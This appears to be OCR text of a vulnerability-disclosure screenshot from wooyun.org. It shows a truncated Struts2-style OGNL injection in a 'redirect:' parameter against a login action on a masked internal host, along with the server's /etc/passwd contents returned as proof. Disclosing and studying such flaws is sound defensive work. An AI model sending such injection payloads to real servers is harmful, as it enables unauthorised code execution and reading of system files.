 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 在线书签(B) 工具(T) 帮助(H)
http://10. .56:8....getWriter().close()}
10. :8090/letvstat/LoginActionlogin.action?redirect:${%23a%3d(new java.la
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org